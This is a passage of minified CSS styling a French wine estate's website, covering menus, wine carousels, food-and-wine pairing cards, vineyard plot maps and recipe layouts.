div.right div.btnMenu{align-self:center;cursor:pointer;padding-right:65px;position:relative}header div.contenu div.right div.btnMenu p{color:#191f28;height:30px;margin:0;opacity:1;padding-right:15px;transition:color .4s cubic-bezier(.25,1,.5,1),opacity .4s cubic-bezier(.25,1,.5,1),font-size .4s cubic-bezier(.25,1,.5,1)}header div.contenu div.right div.btnMenu:after,header div.contenu div.right div.btnMenu:before{background-color:#be9559;content:"";display:block;height:2px;position:absolute;transition:all .4s cubic-bezier(.25,1,.5,1)}header div.contenu div.right div.btnMenu:before{right:20px;top:38%;width:40px}header div.contenu div.right div.btnMenu:after{right:35px;top:62%;width:25px}header div.contenu div.right div.btnMenu:hover:after{right:20px;width:40px}header div.menuRight{background-color:rgba(42,49,65,.9);height:100vh;opacity:0;pointer-events:none;position:fixed;right:-75%;top:0;transition:right 1.2s cubic-bezier(.25,1,.5,1),opacity 1.2s cubic-bezier(.25,1,.5,1);width:75%;will-change:right}header div.menuRight.on{opacity:1;pointer-events:auto;right:0;transition:all 1.5s cubic-bezier(.25,1,.5,1)}header div.menuRight:before{background:url(../img/4eac06860dc5baa0895d.png) 50% no-repeat;background-size:cover;content:"";height:100%;left:0;opacity:.5;pointer-events:none;position:absolute;top:0;width:100%;z-index:9999}header div.menuRight button#closeMenuRight{appearance:none;background:none;border:none;color:#e7e2d4;cursor:pointer;padding:0;position:absolute;right:10%;top:10%;z-index:9999}header div.menuRight button#closeMenuRight:after{color:#be9559;content:"j";display:inline-block;font-family:essential-regular,sans-serif;font-size:26px;font-weight:400;margin-left:15px;transition:all .4s cubic-bezier(.25,1,.5,1);vertical-align:middle}header div.menuRight button#closeMenuRight:hover:after{margin-left:25px}header div.menuRight div.bottom{display:flex;left:50%;position:absolute;top:95%;transform:translate(-50%,-50%);width:80%}header div.menuRight div.bottom div.lang a{color:#a2b1bc}header div.menuRight div.bottom div.mentionsLegales{flex:0 1 auto}header div.menuRight div.bottom div.mentionsLegales a{color:#a2b1bc;transition:color .4s cubic-bezier(.25,1,.5,1)}header div.menuRight div.bottom div.mentionsLegales a:hover{color:#be9559}header div.menuRight div.wrap{margin:10vh 10% 0;position:relative;width:80%}header div.menuRight div.wrap div.logoMenu{margin-bottom:10vh;width:120px}header div.menuRight div.wrap div.logoMenu img{height:auto;object-fit:contain;width:100%}header div.menuRight div.wrap div.accesPro{position:absolute;right:-25px;top:calc(100% - 25px);transform:translate(-50%,-50%)}header div.menuRight div.wrap div.accesPro a{align-items:center;background-color:#586477;border-radius:50%;display:flex;height:50px;justify-content:center;line-height:50px;text-decoration:none;transition:background-color .4s cubic-bezier(.25,1,.5,1);width:50px}header div.menuRight div.wrap div.accesPro a img{display:block;flex:0 1 auto;height:auto;max-height:30px;object-fit:contain;width:20px}header div.menuRight div.wrap div.accesPro a:hover{background-color:#293142}header div.menuRight div.wrap nav.header ul{list-style:none;margin:0;padding:0}header div.menuRight div.wrap nav.header ul li{display:table;margin:3vh 0;position:relative}header div.menuRight div.wrap nav.header ul li:hover:before{background-color:#e7e2d4;width:100%}header div.menuRight div.wrap nav.header ul li:hover a{color:#e7e2d4}header div.menuRight div.wrap nav.header ul li a{color:#a2b1bc;font-size:28px;letter-spacing:unset;text-decoration:none;transition:color .4s ease-in-out}header div.menuRight div.wrap nav.header ul li:before{background-color:#a2b1bc;bottom:-5px;content:"";display:block;height:1px;left:0;position:absolute;transition:width .6s cubic-bezier(.25,1,.5,1),background-color .4s cubic-bezier(.25,1,.5,1);width:0}section.page404 div.contenu{margin:25vh auto 35vh;text-align:center;width:90%}section.page404 div.contenu:before{color:#be9559;content:"o";display:block;font-family:essential-regular,sans-serif;font-size:45px;font-weight:400;margin:0 auto 15px}section.page404 div.contenu a{color:#be9559;transition:color .4s cubic-bezier(.25,1,.5,1)}section.page404 div.contenu a:hover{color:#293142}section.page.lesVins{background-color:#e7e2d4}section.page.lesVins div.contenu{background-color:#f3f0e9;padding:150px 0 15px}section.page.lesVins div.contenu div.texte{margin:0 auto;max-width:1450px;width:90%}section.page.lesVins div.nav{background-color:#fff;padding:55px 0 40px}section.page.lesVins div.nav div.wrap{margin:0 auto;max-width:1450px;width:90%}section.page.lesVins div.nav div.wrap button{background:none;border:none;color:#2a3141;cursor:pointer;font-family:Oswald,sans-serif;font-size:25px;font-weight:400;margin-bottom:15px;margin-right:20px;transition:all .4s ease-in-out}section.page.lesVins div.nav div.wrap button.on{color:#be9559}section.page.lesVins div.lesVins div.childCategory{background-color:#fff;overflow:hidden;padding:80px 0;position:relative;transition:all .4s cubic-bezier(.25,1,.5,1)}section.page.lesVins div.lesVins div.childCategory:nth-child(2n){background-color:#e2dece}section.page.lesVins div.lesVins div.childCategory:nth-child(odd){background-color:#f3f0e9}section.page.lesVins div.lesVins div.childCategory div.wrap{align-items:center;display:flex;margin:0 auto;max-width:1450px;position:relative;width:90%}section.page.lesVins div.lesVins div.childCategory div.wrap:before{background-color:#ccc;content:"";height:calc(100% + 160px);left:37.5%;position:absolute;top:-80px;width:1px}section.page.lesVins div.lesVins div.childCategory div.wrap div.gauche{flex:1 0 37.5%;height:100%;padding-right:10%;position:relative}section.page.lesVins div.lesVins div.childCategory div.wrap div.gauche h3,section.page.lesVins div.lesVins div.childCategory div.wrap div.gauche h4,section.page.lesVins div.lesVins div.childCategory div.wrap div.gauche h5,section.page.lesVins div.lesVins div.childCategory div.wrap div.gauche h6{text-transform:uppercase}section.page.lesVins div.lesVins div.childCategory div.wrap div.gauche p{color:#606060;font-size:16px;max-width:400px}section.page.lesVins div.lesVins div.childCategory div.wrap div.gauche div.background{height:150%;left:25%;pointer-events:none;position:absolute;top:35%;transform:translate(-50%,-50%);width:150%;z-index:9}section.page.lesVins div.lesVins div.childCategory div.wrap div.gauche div.background img{height:100%;object-fit:contain;opacity:.25;width:100%}section.page.lesVins div.lesVins div.childCategory div.wrap div.gauche div.content{position:relative;z-index:999}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite{align-items:center;display:flex;flex:0 1 57.5%;height:100%;justify-content:space-between;min-width:0;padding:2%;position:relative}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.swiper{width:100%}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.pagination{margin-top:20px;text-align:center}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.pagination span{background-color:#293142;border-radius:50%;cursor:pointer;display:inline-block;height:5px;margin:0 2.5px;transition:all .5s cubic-bezier(.25,1,.5,1);vertical-align:middle;width:5px}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.pagination span.swiper-pagination-bullet-active{background-color:#be9559;height:10px;width:10px}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.boutons{display:flex;justify-content:space-between;left:50%;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .4s cubic-bezier(.25,1,.5,1);width:110%;z-index:9999}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.boutons span{background-color:unset;border:unset;cursor:pointer;display:inline-block;flex:0 1 75px;font-size:0;line-height:75px;padding:0;pointer-events:auto;vertical-align:middle}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.boutons span.button-next:before,section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.boutons span.button-prev:after{border:1px solid #ccc;color:#ccc;display:inline-block;font-size:45px;height:75px;line-height:70px;text-align:center;transition:all .5s cubic-bezier(.25,1,.5,1);vertical-align:middle;width:75px}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.boutons span.swiper-button-disabled{opacity:0!important}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.boutons span.button-next:before{content:">"}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.boutons span.button-next:hover:before{font-size:55px}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.boutons span.button-prev{text-align:right}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.boutons span.button-prev:after{content:"<"}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.boutons span.button-prev:hover:after{font-size:55px}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin.off{display:none}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin{padding:40px;width:300px}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin:hover a img{transform:scale(1.1)}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin a{display:block;text-decoration:none}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin a img{height:400px;object-fit:contain;object-position:left;transform:scale(1);transition:transform .7s cubic-bezier(.25,1,.5,1);width:90%}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin a div.desc h4,section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin a div.desc h5,section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin a div.desc h6{text-transform:uppercase}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin a div.desc h4{color:#2a3141;margin:25px 0 0}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin a div.desc p{color:#606060;font-size:15px;line-height:1.3;margin:5px 0;opacity:.8}section.interne.ecranAccueil{background-color:#f3f0e9;display:flex;height:100vh;justify-content:center;position:relative;width:100%}section.interne.ecranAccueil div.media{background-color:#293142;display:block;height:85%;margin:0 auto;position:relative;width:85%}section.interne.ecranAccueil div.media video{display:block;height:100%;object-fit:cover;opacity:.6;width:100%}section.interne.ecranAccueil div.media div.content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}section.interne.ecranAccueil div.media div.content p{color:#f3f0e9}section.interne.ecranAccueil div.media div.content div.logo{margin:0 auto;width:60%}section.interne.ecranAccueil div.media div.content div.logo img{height:auto;object-fit:contain;width:100%}section.interne.ecranAccueil div.media div.content div.anim{margin-top:5vh}section.interne.ecranAccueil div.media div.circle{left:80%;position:absolute;top:100%;transform:translate(-50%,-50%)}section.interne.ecranAccueil div.media div.circle div.wrap{position:relative}section.interne.ecranAccueil div.media div.circle div.wrap img.logoCircle{border-radius:50%;height:85px;object-fit:cover;width:85px}section.interne.ecranAccueil div.media div.circle div.wrap div.svg{height:280px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:280px}section.interne.ecranAccueil div.media div.circle div.wrap div.svg text{color:#f3f0e9;font-family:Oswald,sans-serif;font-size:12px;font-weight:400}section.interne.ecranAccueil div.media div.circle div.wrap div.svg svg{animation-duration:7s;animation-iteration-count:infinite;animation-name:rotate;animation-timing-function:linear;height:100%;width:100%}section.interne.artConseil{background-color:#2a3141;position:relative;width:100%}section.interne.artConseil div.contenu{margin:0 auto;max-width:1450px;width:90%}section.interne.artConseil div.contenu>div.contentBlock{margin-bottom:35px;padding:10px 0;text-align:center}section.interne.artConseil div.contenu>div.contentBlock h2{color:#fff;font-size:55px;margin:0 auto;text-transform:uppercase}section.interne.artConseil div.contenu>div.wrap{display:flex;justify-content:space-between;padding:15px 0 85px}section.interne.artConseil div.contenu>div.wrap div.slider-conseils{flex:0 1 65%;min-width:0}section.interne.artConseil div.contenu>div.wrap div.slider-conseils div.conseil{height:550px}section.interne.artConseil div.contenu>div.wrap div.slider-conseils div.conseil div.wrap{display:flex;height:100%;position:relative;width:100%}section.interne.artConseil div.contenu>div.wrap div.slider-conseils div.conseil div.wrap div.contentConseil{align-self:flex-end;flex:0 1 100%;padding:25px;position:relative;z-index:999}section.interne.artConseil div.contenu>div.wrap div.slider-conseils div.conseil div.wrap div.contentConseil h3{color:#be9559;margin-bottom:50px}section.interne.artConseil div.contenu>div.wrap div.slider-conseils div.conseil div.wrap div.contentConseil a{color:#293142;display:block;margin-bottom:30px;transition:all .4s cubic-bezier(.25,1,.5,1)}section.interne.artConseil div.contenu>div.wrap div.slider-conseils div.conseil div.wrap div.contentConseil a:hover{color:#be9559}section.interne.artConseil div.contenu>div.wrap div.slider-conseils div.conseil div.wrap div.image{background-color:#2a3141;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:99}section.interne.artConseil div.contenu>div.wrap div.slider-conseils div.conseil div.wrap div.image img{display:block;height:100%;object-fit:cover;object-position:center;opacity:.5;width:100%}section.interne.artConseil div.contenu>div.wrap div.content{flex:0 1 30%}section.interne.carteAccueil{background-color:#f3f0e9;position:relative;width:100%}section.interne.carteAccueil div.content{background-color:#9a8964;left:0;padding:105px 5%;position:absolute;top:10%;width:40%}section.interne.carteAccueil div.content h2{margin:0 0 40px}section.interne.carteAccueil div.content h2:after{background-color:#f3f0e9;content:"";display:block;height:1px;margin:50px 0 5px;width:60%}section.interne.carteAccueil div.content p{color:#293142;display:block;font-size:16px;margin:5px 0;vertical-align:middle}section.interne.carteAccueil div.content p span{color:#fff;display:inline-block;font-family:Oswald,sans-serif;font-size:20px;font-weight:400;vertical-align:middle;width:150px}section.interne.carteAccueil div.content div.geolocalisation{position:relative;z-index:999}section.interne.carteAccueil div.content div.miniCarte{left:82.5%;position:absolute;top:35%;transform:translate(-50%,-50%);width:27.5%;z-index:99}section.interne.carteAccueil div.content div.miniCarte img{height:auto;object-fit:contain;width:100%}section.interne.carteAccueil div.carte{padding-top:5%}section.interne.carteAccueil div.carte img{display:block;margin-left:auto;width:75%}section.interne.carteParcelles{background-color:#2a3141;position:relative;width:100%}section.interne.carteParcelles div.contenu{text-align:center}section.interne.carteParcelles div.contenu h2{color:#fff;margin:0 auto;text-transform:uppercase}section.interne.carteParcelles div.content{left:25%;max-width:500px;padding:105px 5%;position:absolute;top:50%;transform:translate(-50%,-50%);width:40%}section.interne.carteParcelles div.content div.boutons{display:flex;justify-content:center;position:absolute;transition:all .4s cubic-bezier(.25,1,.5,1);width:100%;z-index:9999}section.interne.carteParcelles div.content div.boutons span{background-color:unset;border:unset;cursor:pointer;display:inline-block;flex:0 1 35px;font-size:0;line-height:35px;padding:0;vertical-align:middle}section.interne.carteParcelles div.content div.boutons span.button-next:before,section.interne.carteParcelles div.content div.boutons span.button-prev:after{border:1px solid #ccc;color:#ccc;display:inline-block;font-size:25px;height:35px;line-height:35px;text-align:center;transition:all .5s cubic-bezier(.25,1,.5,1);vertical-align:middle;width:35px}section.interne.carteParcelles div.content div.boutons span.swiper-button-disabled{opacity:0!important}section.interne.carteParcelles div.content div.boutons span.button-next:before{content:">"}section.interne.carteParcelles div.content div.boutons span.button-next:hover:before{font-size:35px}section.interne.carteParcelles div.content div.boutons span.button-prev{text-align:right}section.interne.carteParcelles div.content div.boutons span.button-prev:after{content:"<"}section.interne.carteParcelles div.content div.boutons span.button-prev:hover:after{font-size:35px}section.interne.carteParcelles div.content div.parcelle h3{color:#be9559;text-transform:uppercase}section.interne.carteParcelles div.carte{padding-top:5%;pointer-events:none;position:relative}section.interne.carteParcelles div.carte img{display:block;margin-left:auto;width:65%}section.interne.carteParcelles div.carte div.anchor{height:100%;left:35%;position:absolute;top:0;width:65%}section.interne.carteParcelles div.carte div.anchor div.wrap{height:100%;position:relative;width:100%}section.interne.carteParcelles div.carte div.anchor div.wrap div.marker{background-color:#be9559;border-radius:50%;content:"";cursor:pointer;display:block;height:15px;pointer-events:auto;position:absolute;text-align:center;transform:translate(-50%,-50%);width:15px}section.interne.carteParcelles div.carte div.anchor div.wrap div.marker.active:after,section.interne.carteParcelles div.carte div.anchor div.wrap div.marker.active:before{animation:animationWave 3s cubic-bezier(0,.54,.53,1);border:2px solid rgba(190,149,89,0);border-radius:50%;content:"";left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%) scale(0);z-index:99}section.interne.carteParcelles div.carte div.anchor div.wrap div.marker.active:after{animation-delay:.5s;animation-fill-mode:forwards;animation-iteration-count:infinite;height:50px;width:50px}section.interne.carteParcelles div.carte div.anchor div.wrap div.marker.active:before{animation-delay:1s;animation-fill-mode:forwards;animation-iteration-count:infinite;height:35px;width:35px}section.interne.principal{background-color:#2a3141;height:540px;min-height:100vh;position:relative;width:100%}section.interne.principal:before{background:url(../img/fee4f809688c9588dc81.png) 50% no-repeat;background-size:contain;content:"";height:150vh;left:50%;opacity:.5;pointer-events:none;position:absolute;top:90%;transform:translate(-50%,-50%);width:100%;z-index:99}section.interne.principal div.background{height:85vh;position:absolute;width:70%;z-index:999}section.interne.principal div.background img{height:100%;object-fit:cover;width:100%}section.interne.principal div.contenu{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;justify-content:center;margin-left:auto;padding-right:5%;position:relative;width:40%;z-index:9999}section.interne.principal div.contenu h1{color:#f3f0e9;flex:0 1 auto;text-transform:uppercase}section.interne.principal div.contenu div.content{flex:0 1 auto}section.interne.principal div.contenu div.content p{color:#f3f0e9;font-family:Oswald,sans-serif;font-size:22px;font-weight:400}section.interne.accordsMetsVins{background-color:#f3f0e9;position:relative}section.interne.accordsMetsVins div.background{left:95%;max-width:250px;position:absolute;top:-5%;transform:translateX(-50%);width:15vw}section.interne.accordsMetsVins div.background img{height:auto;object-fit:contain;width:100%}section.interne.accordsMetsVins div.contenu{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 auto;max-width:1450px;position:relative;width:90%}section.interne.accordsMetsVins div.contenu div.contenuDroite{flex:0 1 60%}section.interne.accordsMetsVins div.contenu div.contenuDroite div.content{align-items:center;display:flex;height:200px;justify-content:space-between;position:relative}section.interne.accordsMetsVins div.contenu div.contenuDroite div.content:before{background-color:#2a3141;content:"";height:100%;left:35%;position:absolute;top:0;transform:translateX(-50%);width:1px}section.interne.accordsMetsVins div.contenu div.contenuDroite div.content h2{flex:0 1 30%;text-align:center;text-transform:uppercase}section.interne.accordsMetsVins div.contenu div.contenuDroite div.content p{flex:0 1 60%;font-size:18px;line-height:1.4}section.interne.accordsMetsVins div.contenu div.lesAccords{display:flex;flex:0 1 100%;flex-wrap:wrap;justify-content:space-between;margin:45px auto;position:relative}section.interne.accordsMetsVins div.contenu div.lesAccords[data-columns="3"]>*{flex-basis:calc(33.33333% - 25px)}section.interne.accordsMetsVins div.contenu div.lesAccords[data-columns="3"] div.wrap:first-of-type div.accord:first-of-type{margin-top:125px}section.interne.accordsMetsVins div.contenu div.lesAccords[data-columns="3"] div.wrap:nth-child(2) div.accord:first-of-type{margin-top:50px}section.interne.accordsMetsVins div.contenu div.lesAccords[data-columns="2"]>*{flex-basis:47.5%}section.interne.accordsMetsVins div.contenu div.lesAccords[data-columns="2"] div.accord{height:445px}section.interne.accordsMetsVins div.contenu div.lesAccords[data-columns="1"]>*{flex-basis:100%}section.interne.accordsMetsVins div.contenu div.lesAccords[data-columns="1"] div.accord{height:335px}section.interne.accordsMetsVins div.contenu div.lesAccords[data-columns="1"] div.accord div.content h3{font-size:30px}section.interne.accordsMetsVins div.contenu div.lesAccords div.accord{background-color:#e7e2d4;height:535px;margin-bottom:25px;overflow:hidden;position:relative}section.interne.accordsMetsVins div.contenu div.lesAccords div.accord:hover div.image img{transform:scale(1.1)}section.interne.accordsMetsVins div.contenu div.lesAccords div.accord div.image{height:100%;left:0;position:absolute;top:0;width:100%}section.interne.accordsMetsVins div.contenu div.lesAccords div.accord div.image img{height:100%;object-fit:cover;opacity:.4;transform:scale(1);transition:transform .8s cubic-bezier(.25,1,.5,1);width:100%}section.interne.accordsMetsVins div.contenu div.lesAccords div.accord div.content{bottom:45px;left:45px;position:absolute;width:calc(100% - 90px)}section.interne.accordsMetsVins div.contenu div.lesAccords div.accord div.content span.title{color:#fff;font-size:20px}section.interne.accordsMetsVins div.contenu div.lesAccords div.accord div.content a{text-decoration:none}section.interne.accordsMetsVins div.contenu div.lesAccords div.accord div.content h3{font-size:40px;margin-bottom:10px;margin-top:5px;text-transform:uppercase;transition:color .4s cubic-bezier(.25,1,.5,1)}section.interne.accordsMetsVins div.contenu div.lesAccords div.accord div.content h3:hover{color:#999898}section.interne.imageTexte{background-color:#f3f0e9;height:70vh;min-height:500px}section.interne.imageTexte div.contenu{align-items:center;display:flex;height:100%}section.interne.imageTexte div.contenu div.youtube{flex:0 1 50%;height:100%}section.interne.imageTexte div.contenu div.youtube div.videoBloc{height:100%}section.interne.imageTexte div.contenu div.image{flex:0 1 50%;height:100%}section.interne.imageTexte div.contenu div.image img{height:100%;object-fit:cover;width:100%}section.interne.imageTexte div.contenu div.contentWrap{flex:0 1 50%;padding:0 2%}section.interne.imageTexte div.contenu div.contentWrap div.content{margin:0 auto;max-width:450px;width:80%}section.interne.imageTexte div.contenu div.contentWrap div.content h2{font-size:45px}section.interne.imageTexte div.contenu div.contentWrap div.content h3{font-size:22px;margin-top:unset;text-transform:uppercase}section.interne.deuxImagesContenu{padding:75px 0;position:relative}section.interne.deuxImagesContenu:not(.sombre){background-color:#fff}section.interne.deuxImagesContenu.sombre{background-color:#f3f0e9}section.interne.deuxImagesContenu.sombre h1,section.interne.deuxImagesContenu.sombre h2,section.interne.deuxImagesContenu.sombre p{color:#293142}section.interne.deuxImagesContenu div.imageBackground{max-width:300px;position:absolute;top:0;width:25vw;z-index:999}section.interne.deuxImagesContenu div.imageBackground.left{left:0}section.interne.deuxImagesContenu div.imageBackground.right{right:0}section.interne.deuxImagesContenu div.imageBackground img{height:auto;object-fit:contain;width:100%}section.interne.deuxImagesContenu div.contenu{display:flex;justify-content:space-between;margin:0 auto;max-width:1450px;width:90%}section.interne.deuxImagesContenu div.contenu div.lesImages{display:flex;flex:0 1 60%;flex-wrap:wrap;justify-content:space-between;position:relative}section.interne.deuxImagesContenu div.contenu div.lesImages div.image{flex:0 1 47.5%}section.interne.deuxImagesContenu div.contenu div.lesImages div.image:nth-child(2){margin-top:5vh}section.interne.deuxImagesContenu div.contenu div.lesImages div.image div.wrapImage{height:600px;opacity:0;overflow:hidden;position:relative;width:100%}section.interne.deuxImagesContenu div.contenu div.lesImages div.image div.wrapImage.sal-animate{opacity:1}section.interne.deuxImagesContenu div.contenu div.lesImages div.image div.wrapImage.sal-animate img{transform:scale(1)}section.interne.deuxImagesContenu div.contenu div.lesImages div.image div.wrapImage h3{bottom:25px;color:#f3f0e9;font-size:55px;left:25px;margin:0 auto;position:absolute;text-transform:uppercase}section.interne.deuxImagesContenu div.contenu div.lesImages div.image div.wrapImage img{display:block;height:100%;object-fit:cover;object-position:center;transform:scale(1.05);transition:transform 3s cubic-bezier(.25,1,.5,1);transition-delay:.4s;width:100%}section.interne.deuxImagesContenu div.contenu div.lesImages div.image-bas{flex:0 1 100%;height:auto;margin-top:-150px;position:relative;width:40%}section.interne.deuxImagesContenu div.contenu div.lesImages div.image-bas img{display:block;height:auto;margin:0 auto;object-fit:contain;width:60%}section.interne.deuxImagesContenu div.contenu div.contentWrap{flex:0 1 35%;margin-top:5vh}section.interne.deuxImagesContenu div.contenu div.contentWrap h1,section.interne.deuxImagesContenu div.contenu div.contentWrap h2,section.interne.deuxImagesContenu div.contenu div.contentWrap h3,section.interne.deuxImagesContenu div.contenu div.contentWrap h4,section.interne.deuxImagesContenu div.contenu div.contentWrap h5,section.interne.deuxImagesContenu div.contenu div.contentWrap h6{text-transform:uppercase}section.interne.deuxImagesContenu div.contenu div.contentWrap div.content{margin:0 auto;max-width:500px;width:90%}section.interne.deuxImagesContenu div.contenu div.contentWrap h1,section.interne.deuxImagesContenu div.contenu div.contentWrap h2{margin:0 auto 35px;max-width:500px;width:90%}section.interne.deuxImagesContenu div.contenu div.contentWrap a{color:#be9559;font-family:Oswald,sans-serif;font-weight:400;position:relative;text-decoration:none;transition:color .8s cubic-bezier(.25,1,.5,1)}section.interne.deuxImagesContenu div.contenu div.contentWrap a:before{background-color:#be9559;bottom:0;content:"";height:1px;left:0;position:absolute;transition:width .8s cubic-bezier(.25,1,.5,1),background-color .8s cubic-bezier(.25,1,.5,1);width:100%}section.interne.deuxImagesContenu div.contenu div.contentWrap a:hover{color:#293142}section.interne.deuxImagesContenu div.contenu div.contentWrap a:hover:before{background-color:#293142;width:80%}section.interne.imageCentree{background-color:#fff;position:relative}section.interne.imageCentree div.wrap{background:#f3f0e9;background:linear-gradient(180deg,#f3f0e9 0,#f3f0e9 200px,#fff 0,#fff);padding-top:50px}section.interne.imageCentree div.background{left:50%;position:absolute;top:200px;transform:translateX(-50%);width:100%}section.interne.imageCentree div.background img{display:block;height:auto;object-fit:contain;width:100%}section.interne.imageCentree div.contenu{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;max-width:950px;width:90%}section.interne.imageCentree div.contenu:before{background-color:rgba(0,0,0,.15);content:"";height:35vh;left:50%;position:absolute;top:-12.5vh;transform:translate(-50%,-50%);width:1px;z-index:9}section.interne.imageCentree div.contenu div.image{flex:0 1 95%;position:relative;z-index:99}section.interne.imageCentree div.contenu div.image img{height:auto;object-fit:contain;width:100%}section.interne.imageCentree div.contenu div.content{flex:0 1 100%;padding:75px 0;text-align:center}section.interne.imageCentree div.contenu div.content h2{color:#ccc;font-size:18px;text-transform:uppercase}section.interne.imageCentree div.contenu div.content blockquote{margin:0;padding:0}section.interne.imageCentree div.contenu div.content blockquote p{color:#293142;font-family:Oswald,sans-serif;font-size:35px;font-weight:400}section.interne.imageCentree div.contenu div.content a{color:#be9559;font-family:Oswald,sans-serif;font-weight:400;position:relative;text-decoration:none;transition:color .8s cubic-bezier(.25,1,.5,1)}section.interne.imageCentree div.contenu div.content a:before{background-color:#be9559;bottom:0;content:"";height:1px;left:0;position:absolute;transition:width .8s cubic-bezier(.25,1,.5,1),background-color .8s cubic-bezier(.25,1,.5,1);width:100%}section.interne.imageCentree div.contenu div.content a:hover{color:#293142}section.interne.imageCentree div.contenu div.content a:hover:before{background-color:#293142;width:80%}section.interne.parallax{height:50vh;min-height:500px;position:relative}section.interne.parallax div.contenu{height:100%;overflow:hidden;width:100%}section.interne.parallax div.contenu img{transform:scale(1.1) translateY(var(--translateY));width:100%;will-change:transform}section.interne.parallax div.deco{left:0;position:absolute;top:0}section.interne.parallax div.deco img{height:60vh;max-width:15vw;object-fit:contain;width:auto}section.interne.listeDeroulante{background-color:#f3f0e9;padding:200px 0 75px;position:relative}section.interne.listeDeroulante div.imageDroite{max-width:300px;position:absolute;right:0;top:0;width:25vw}section.interne.listeDeroulante div.imageDroite img{height:auto;object-fit:contain;width:100%}section.interne.listeDeroulante div.contenu{display:flex;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;padding:50px 0;width:100%}section.interne.listeDeroulante div.contenu div.gauche{flex:0 1 45%;margin-right:5%;position:relative}section.interne.listeDeroulante div.contenu div.gauche div.image1{background-color:#f3f0e9;height:100%;width:90%}section.interne.listeDeroulante div.contenu div.gauche div.image1 img{height:100%;object-fit:cover;width:100%}section.interne.listeDeroulante div.contenu div.gauche div.image2{background-color:#e7e2d4;height:60%;left:75%;position:absolute;top:50%;transform:translate(-50%,-50%);width:60%}section.interne.listeDeroulante div.contenu div.gauche div.image2 img{height:100%;object-fit:cover;width:100%}section.interne.listeDeroulante div.contenu div.droite{flex:0 1 45%;margin-left:5%;max-width:725px}section.interne.listeDeroulante div.contenu div.droite div.liste{margin:75px 0 40px}section.interne.listeDeroulante div.contenu div.droite div.liste div.item{border-bottom:1px solid #e7e2d4}section.interne.listeDeroulante div.contenu div.droite div.liste div.item.on h3:after{transform:translate(-50%,-50%) rotate(45deg)}section.interne.listeDeroulante div.contenu div.droite div.liste div.item h3{cursor:pointer;display:block;font-size:25px;margin:15px 0;padding-right:25px;position:relative;text-transform:uppercase}section.interne.listeDeroulante div.contenu div.droite div.liste div.item h3:after{content:"p";font-family:essential-regular,sans-serif;font-weight:400;position:absolute;right:5px;text-transform:none;top:50%;transform:translate(-50%,-50%) rotate(0deg);transition:all .5s cubic-bezier(.25,1,.5,1)}section.interne.listeDeroulante div.contenu div.droite div.texte{max-width:350px;width:90%}section.interne.listeDeroulante div.contenu div.droite div.texte a{color:#be9559;font-family:Oswald,sans-serif;font-weight:400;position:relative;text-decoration:none;transition:color .8s cubic-bezier(.25,1,.5,1)}section.interne.listeDeroulante div.contenu div.droite div.texte a:before{background-color:#be9559;bottom:0;content:"";height:1px;left:0;position:absolute;transition:width .8s cubic-bezier(.25,1,.5,1),background-color .8s cubic-bezier(.25,1,.5,1);width:100%}section.interne.listeDeroulante div.contenu div.droite div.texte a:hover{color:#293142}section.interne.listeDeroulante div.contenu div.droite div.texte a:hover:before{background-color:#293142;width:80%}section.interne.recette{padding:150px 0;position:relative}section.interne.recette a.close{cursor:pointer;display:block;left:50%;position:absolute;top:50px;transform:translateX(-50%)}section.interne.recette a.close:before{color:#999898;content:"j";display:inline-block;font-family:essential-regular,sans-serif;font-size:26px;font-weight:400;transition:all .4s cubic-bezier(.25,1,.5,1);vertical-align:middle}section.interne.recette div.contenu{margin:0 auto;max-width:650px;width:90%}section.interne.recette div.contenu div.image{height:250px;width:100%}section.interne.recette div.contenu div.image img{height:100%;object-fit:cover;width:100%}section.interne.recette div.contenu a{color:#be9559;transition:color .4s cubic-bezier(.25,1,.5,1)}section.interne.recette div.contenu a:hover{color:#293142}section.interne.paragrapheDeuxColonnes:not(.sombre){background-color:#fff}section.interne.paragrapheDeuxColonnes.sombre{background-color:#f3f0e9}section.interne.paragrapheDeuxColonnes.sombre h2,section.interne.paragrapheDeuxColonnes.sombre p{color:#293142}section.interne.paragrapheDeuxColonnes div.contenu{display:flex;flex-wrap:wrap;margin:0 auto;max-width:1450px;padding:50px 0;width:90%}section.interne.paragrapheDeuxColonnes div.contenu h2{flex:0 1 auto;text-transform:uppercase}section.interne.paragrapheDeuxColonnes div.contenu div.content{column-count:2;column-gap:100px;flex:0 1 100%;margin:5px auto 25px}section.interne.paragrapheDeuxColonnes div.contenu div.content p{margin:0}section.interne.paragrapheDeuxColonnes div.contenu div.content 